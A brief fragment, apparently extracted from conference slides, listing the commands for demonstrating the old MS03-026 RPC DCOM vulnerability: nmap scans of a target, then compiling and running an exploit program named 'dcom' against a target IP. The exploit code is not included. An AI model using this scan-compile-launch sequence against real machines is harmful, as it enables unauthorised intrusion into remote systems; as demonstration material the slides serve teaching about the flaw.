 Commands	detail	in	
Demontration(Vulnerability	on	RPC	
DCOM(MS03_026))
- Scan a machine using tools like “nmap”
root@khnog#nmap –v –n [Target-IP]
root@khnog#nmap –sV –n [Target-IP]
- root@khnog#gcc dcom -0 dcom (compile
file)
- root@khnog#./dcom [target-ID] [target-IP]
 